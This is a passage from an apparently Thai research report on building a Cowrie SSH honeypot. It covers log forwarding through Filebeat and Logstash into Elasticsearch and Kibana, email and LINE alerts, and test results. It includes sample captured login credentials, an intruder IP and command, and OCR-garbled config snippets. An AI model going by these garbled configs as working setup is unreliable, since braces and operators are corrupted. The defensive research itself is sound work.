เนื่องจากไวรัสโททอลจะทำการส่งไฟล์หรือยอาร์แอลต้องสงสัยไปทำแซนด์บ็อกซ์ ผ่านหลายเครือข่ายแอนตี้ไวรัส (Antivirus Engines) ซึ่งแต่ละเครือข่ายมีคำนิยามในการเรียกชื่อไวรัส ที่แตกต่างกัน เช่น โซฟอส (Sophos) ใช้คำว่ามัลลิเชียส (Malicious) แต่แคสเปอร์สกี (Kaspersky) ใช้คำว่าว่ามัลแวร์ (Malware) ซึ่งแท้จริงแล้วมัลแวร์หรือมัลลิเชียสมีความหมายเหมือนกันคือเป็นไฟล์ หรือยูอาร์แอลอันตรายที่สามารถสร้างความเสียหายให้กับเซิร์ฟเวอร์ หรือเครือข่ายคอมพิวเตอร์ได้

# **4.3.4 การท างานร่วมกับอีแอลเคสแต็ก**

งานวิจัยนี้ทำการวิเคราะห์ผลผ่านอีแอลเคสแต็ก (ELK Stack: Elasticsearch Logstash Kibana Stack) โดยขั้นตอนในการนำข้อมูลบันทึกจัดเก็บ (Log) มาวิเคราะห์มีทั้งหมด 4 ขั้นตอน คือ 1. ขั้นตอนการนำส่งข้อมูลบันทึกจัดเก็บ 2. ขั้นตอนการจัดรูปแบบข้อมูลบันทึกจัดเก็บ 3. ขั้นตอนการ เก็บรวบรวมข้อมูลบันทึกจัดเก็บ และ 4. ขั้นตอนการแสดงผลข้อมูลบันทึกจัดเก็บ

# ี 4.3.4.1 ขั้นตอนการนำส่งข้อมูลบันทึกจัดเก็บ

ในขั้นตอนนี้จะต้องน าส่งข้อมูลบันทึกจัดเก็บจากเครื่องฮันนีพอตเซิร์ฟเวอร์ไปยัง เครื่องรีพอร์ตเซิร์ฟเวอร์ผ่านซอฟต์แวร์ที่มีชื่อว่า Filebeat ซึ่ง Filebeat ทำหน้าที่ส่งข้อมูลบันทึก ี จัดเก็บทั้งหมด โดยกำหนดเส้นทาง (Path) ในการส่งของข้อมูลบันทึกจัดเก็บไปยัง Logstash ที่ติดตั้ง อยู่ภายในเครื่องรีพอร์ตเซิร์ฟเวอร์ผ่านเลขที่อยู่ไอพี (IP address) และพอร์ตหมายเลข 5044 ดังที่ แสดงในภาพที่ 21 และ ภาพที่ 22

```
filebeat.inputs:
- type: log
  enabled: true
  paths:
      - /home/cowrie/logme/sum_login_*.log
 fields_under_root: true
 fields:
 tags: ["check_login"]
- type: log
  enabled: true
  paths:
      - /home/cowrie/logme/sum_case*.log
  fields_under_root: true
  fields:
 tags: ["check_cmd"]
- type: log
 enabled: true
  paths:
      - /home/cowrie/logme/url_malware_*.txt
  fields_under_root: true
  fields:
  tags: ["check_malware"]
```
ภาพที่ 21 สคริปต์กำหนดเส้นทางการส่งข้อมูลบันทึกจัดเก็บ

```
output.logstash:
  # The Logstash hosts
  hosts: ["10.128.0.3:5044"]
```
ภาพที่ 22 สคริปต์กำหนดเลขที่อยู่ไอพีและหมายเลขพอร์ตในการส่งข้อมูลบันทึกจัดเก็บ

**4.3.4.2 ขั้นตอนการจัดรูปแบบข้อมูลบันทึกจัดเก็บ**

ขั้นตอนนี้จะใช้ซอฟต์แวร์ Logstash ในการรับข้อมูล และจัดรูปแบบของข้อมูล โดยทำการแปลงข้อมูลบันทึกจัดเก็บให้เป็นรูปแบบที่มีโครงสร้าง เพื่อให้ข้อมูลบันทึกจัดเก็บสามารถ ส่งออกได้หลายรูปแบบ ภายใน Logstash แบ่งการทำงานออกเป็น 3 ส่วน กล่าวคือ

1. ส่วนของการนำเข้า (Input) ทำหน้าที่ในการรับข้อมูลจาก Filebeat ผ่าน พอร์ตหมายเลข 5044 ดังแสดงในภาพที่ 23

```
input \{tcp \{port => 5044 }
\mathcal{F}
```
ภาพที่ 23 ส่วนของการนำเข้าข้อมูลบันทึกจัดเก็บ

2. ส่วนของการจัดรูปแบบ (Filter) ทำหน้าที่ในการจัดรูปแบบข้อมูลนำเข้าให้เป็น รูปแบบที่มีโครงสร้างเพื่อส่งออกข้อมูลบันทึกจัดเก็บเป็น 3 รูปแบบ ได้แก่

- ข้อมูลบันทึกจัดเก็บการเข้าสู่ระบบ
- ข้อมูลบันทึกจัดเก็บค าสั่งการโจมตี
- ข้อมูลบันทึกจัดเก็บไฟล์อันตราย

งานวิจัยนี้ได้นำข้อมูลทั้ง 3 รูปแบบข้างต้นมาทำการจัดรูปแบบทั้งหมด 3 ส่วน ี่ เพื่อแปลงข้อมูลให้เป็นรูปแบบที่มีโครงสร้าง ได้แก่ 1) ส่วนของการกำหนดชื่อคอลัมน์ 2) ส่วนของการ แปลงค่าเวลา และ 3) ส่วนของการระบุที่อยู่จากเลขที่อยู่ไอพี ดังที่แสดงในภาพที่ 24

```
filter {<br>if "check_login" in [tags] {
          CSV {
               columns => ["Time","IPAddress","Username","Password","Status"]
               separator \Rightarrow ""
              \mathcal{L}date \{match => ['Time", "UNIX" ]target \Rightarrow "time"
               \mathcal{V}ip2location {
               source \Rightarrow "IPAddress"
               ٦
     } else if "check_cmd" in [tags] {
          \mathsf{csv} \left\{columns => ["Case","Time","IPAddress","cmd"]
               separator \Rightarrow " "
               - 7
          date \{match => [ "Time", "UNIX" ]
               target \Rightarrow "time"
               \mathcal{L}ip2location {
               source \Rightarrow "IPAddress"
     } else if "check_malware" in [tags] {
          \csc \{columns => ["Time","IPAddress","URL","Vendor","Result"]
               separator => "|"
              \mathcal{F}date {
              match => [ "Time", "UNIX" ]<br>target => "time"
          ip2location {
              source \Rightarrow "IPAddress"
               ₹
     \mathcal{E}
```
ภาพที่ 24 ส่วนของการจัดรูปแบบข้อมูลบันทึกจัดเก็บ

3. ส่วนของการส่งออก (Output) ทำหน้าที่ในการส่งออกข้อมูลจาก Logstash ไปยัง Elasticsearch โดยมีการกำหนดดัชนี (Index) ของข้อมูลก่อนส่งออก และในการส่งออกจะทำ การส่งออกผ่านพอร์ตหมายเลข 9200 ดังที่แสดงในภาพที่ 25

```
output {
    if "check_login" in [tags] {
        elasticsearch {
             hosts => \lceil"localhost:9200"]
             s niffing \Rightarrow truemanage template => false
             index \Rightarrow "analysis login"
         λ
         stdout { codec => rubydebug }
    } else if "check_cmd" in [tags] {
         elasticsearch {
             hosts => [\cdot] localhost: 9200"]
             sniffing \Rightarrow truemanage_template => false
             index => "analysis_cmd"
         }
         stdout { codec = \times \text{rubydebug } }
    } else if "check_malware" in [tags] {
         elasticsearch {
             hosts => ['localhost:9200"]s niffing \Rightarrow truemanage template => false
             index => "analysis malware"
         stdout { codec => rubydebug }
    }
\mathcal{F}
```
ภาพที่ 25 ส่วนของการส่งออกข้อมูลบันทึกจัดเก็บ

**4.3.4.3 ขั้นตอนการเก็บรวบรวมข้อมูลบันทึกจัดเก็บ**

ขั้นตอนนี้จะใช้ซอฟต์แวร์ Elasticsearch ท าหน้าที่ในการจัดเก็บ รวบรวม และ สรุปข้อมูลเพื่อนำมาแสดง โดยทำการเก็บข้อมูลให้อยู่ในรูปแบบเจสัน (JSON: JavaScript Object Notation) ซึ่งเป็นรูปแบบมาตรฐานข้อมูลที่ใช้งานได้ง่าย ทำให้สามารถรับส่งข้อมูลได้หลากหลาย แพลตฟอร์ม ตัวอย่างการเก็บข้อมูลในรูปแบบเจสัน ดังแสดงในภาพที่ 26

```
"@timestamp": "2019-11-26T18:23:17.218Z",
"Username": "administrator",
"offset": 267.
"input": \{"type": "log"
\},
"prospector": {
  "type": "log"
\},
"source": "/home/cowrie/logme/sum_login_2019-11-26_09.log",
"@version": "1",
"meta": \{"cloud": \{"instance_name": "centos-7-1",
   "availability_zone": "projects/574377481460/zones/us-central1-a",
   "project_id": "beaming-surfer-258717",
    "machine_type": "projects/574377481460/machineTypes/n1-standard-1",
    "instance_id": "3889245016474000922",
    "provider": "gce"
 \}\},
"Password": "admin",
"host": \{"name": "centos-7-1",
 "containerized": false,
 "architecture": "x86_64",
  "id": "058b0c5236a18eca3eab4976f4c5072a",
  "os": {
   "name": "CentOS Linux",
   "platform": "centos",
   "codename": "Core",
    "family": "redhat",
    "version": "7 (Core)"
 \}\},
"Status": "failed",
```
ภาพที่ 26 ตัวอย่างการเก็บข้อมูลในรูปแบบเจสัน

# **4.3.4.4 ขั้นตอนการแสดงผลข้อมูลบันทึกจัดเก็บ**

ขั้นตอนนี้จะใช้ซอฟต์แวร์ Kibana ทำหน้าที่ในการดึงข้อมูลจาก Elasticsearch

ขึ้นไปแสดงผลบนหน้าจอผ่านทางเว็บไซต์ดังแสดงในภาพที่ 27



ภาพที่ 27 ตัวอย่างการแสดงผลข้อมูลบันทึกจัดเก็บผ่าน Kibana

#### **4.3.5 การแจ้งเตือนระบบ**

การแจ้งเตือนระบบแบ่งออกเป็น 3 รูปแบบ ได้แก่ การแจ้งเตือนการเข้าสู่ระบบ การแจ้ง เตือนค าสั่งการโจมตี และการแจ้งเตือนไฟล์อันตราย ซึ่งมีรายละเอียดดังต่อไปนี้

**4.3.5.1 การแจ้งเตือนการเข้าสู่ระบบ**

การแจ้งเตือนการเข้าสู่ระบบจะทำการแจ้งเตือนไปที่ผู้ดูแลระบบ เมื่อพบ ี สถานะการเข้าสู่ระบบที่สำเร็จของผู้บุกรุก โดยจำแนกการแจ้งเตือนออกเป็น 2 ช่องทาง ได้แก่

1. แจ้งเตือนผ่านอีเมล (E-mail) ดังแสดงในภาพที่ 28 โดยเรียกใช้งานผ่านโพสต์

ฟิกส์ (Postfix) ซึ่งเป็นแพ็กเกจบนระบบปฏิบัติการลินุกซ์ (Linux)

[No Reply] Security alert (Unknown user access to server)!!! Inbox x



ภาพที่ 28 ตัวอย่างการแจ้งเตือนผ่านอีเมล

# 2. แจ้งเตือนผ่านไลน์ (Line) ดังแสดงในภาพที่ 29 โดยเรียกใช้งานผ่านเว็บ

# เซอร์วิสของไลน์รายละเอียดแสดงในภาคผนวก ง



ภาพที่ 29 ตัวอย่างการแจ้งเตือนผ่านไลน์เมื่อผู้บุกรุกเข้าสู่ระบบสำเร็จ

**4.3.5.2 การแจ้งเตือนค าสั่งการโจมตี**

การแจ้งเตือนคำสั่งการโจมตีจะทำการแจ้งเตือนไปที่ผู้ดูแลระบบ เมื่อพบคำสั่ง การโจมตีในกลุ่มที่ 7 หรือคำสั่งใหม่ที่ไม่เคยพบมาก่อน โดยจำแนกการแจ้งเตือนออกเป็น 2 ช่องทาง ได้แก่ 1. แจ้งเตือนผ่านอีเมล ดังภาพที่ 30 และ 2. แจ้งเตือนผ่านไลน์ (Line) ดังภาพที่ 31

[No Reply] Security alert (Detect New Command)!!! Inbox x



**LINE Notify** Robot Monitor: Hi Admin. We found a new attack command that does not match with a rule file. \*\*\* Please check detail on your email. \*\*\* 2020-01-24T11:04:39.236742Z 111.230.247.243 CMD: Enter new UNIX password: 2020-01-24T11:04:52.240761Z 111.230.247.243 CMD: Iscpu | grep Model 19.00 น

ภาพที่ 31 ตัวอย่างการแจ้งเตือนผ่านไลน์เมื่อพบคำสั่งกลุ่มที่ 7

#### **4.3.5.2 การแจ้งเตือนไฟล์อันตราย**

การแจ้งเตือนไฟล์อันตรายจะทำการแจ้งเตือนไปที่ผู้ดูแลระบบ เมื่อตรวจพบไฟล์ หรือยูอาร์แอลอันตราย ผ่านการแจ้งเตือน 2 ช่องทาง ได้แก่ 1. แจ้งเตือนผ่านอีเมล ดังภาพที่ 32 และ 2. แจ้งเตือนผ่านไลน์ (Line) ดังภาพที่ 33

[No Reply] Security alert (Malware Found)!!! [Inbox x]





ภาพที่ 33 ตัวอย่างการแจ้งเตือนผ่านไลน์เมื่อตรวจพบไฟล์หรือยูอาร์แอลอันตราย

#### **4.3.6 การทดสอบระบบ**

ผู้วิจัยทำการทดสอบประสิทธิผลของระบบ โดยแบ่งออกเป็น 2 ส่วน ประกอบด้วย การ ิทดสอบส่วนของการเข้าสู่ระบบ และการทดสอบส่วนของคำสั่งการโจมตี ซึ่งมีรายละเอียดดังต่อไปนี้

# **4.3.6.1 ทดสอบส่วนของการเข้าสู่ระบบ**

# ตารางที่ 11 ผลการทดสอบส่วนของการเข้าสู่ระบบ



# **4.3.6.2 ทดสอบส่วนของค าสั่งการโจมตี**

# ตารางที่ 12 ผลการทดสอบส่วนของค าสั่งการโจมตี



#### **4.3.7 การเปรียบเทียบประสิทธิภาพ**

ผู้วิจัยทำการเปรียบเทียบประสิทธิภาพ โดยการทดสอบส่วนของการเข้าสู่ระบบระหว่าง เซิร์ฟเวอร์ก่อนการพัฒนากับเซิร์ฟเวอร์หลังการพัฒนาเป็นจำนวน 5 วัน ซึ่งในการทดสอบผู้วิจัยทำ การก าหนดค่ารหัสผ่านให้ผู้บุกรุกไม่สามารถเข้าสู่ระบบได้ทั้ง 2 เซิร์ฟเวอร์เพื่อทดสอบประสิทธิภาพ ี ของแต่ละเซิร์ฟเวอร์ว่าผู้บุกรุกจะสามารถค้นหาเซิร์ฟเวอร์และพยายามทำการบุกรุกจำนวนกี่ครั้ง โดย ตรวจจับจากการเข้าสู่ระบบที่ล้มเหลว ผลการทดสอบมีรายละเอียดดังตารางที่ 13 และ ภาพที่ 34

| วันที่ | เซิร์ฟเวอร์ก่อนการพัฒนา | เซิร์ฟเวอร์หลังการพัฒนา |
|--------|-------------------------|-------------------------|
|        | 4374                    | 158                     |
| 2      | 3641                    | 115                     |
| 3      | 3805                    | 142                     |
| 4      | 4121                    | 107                     |
| 5      | 4023                    | 126                     |
| รวม    | 19,964                  | 648                     |

ตารางที่ 13 ตารางการเปรียบเทียบประสิทธิภาพของระบบ



ภาพที่ 34 กราฟแสดงผลการตรวจจับการเข้าสู่ระบบที่ล้มเหลว

ผลจากการเปรียบเทียบประสิทธิภาพแสดงให้เห็นว่าเซิร์ฟเวอร์หลังการพัฒนาที่มีการ ท างานร่วมกับฮันนีพอต สามารถป้องกันการบุกรุกได้มากกว่าถึง 96.7%

# **บทที่ 5 การวิเคราะห์และประเมินผล**

ในบทนี้ได้กล่าวถึงแนวทางในการวิเคราะห์ประเมินผล และแนวทางในการลดความเสี่ยง ซึ่งมี รายละเอียดดังต่อไปนี้

#### **5.1 แนวทางการวิเคราะห์ผล**

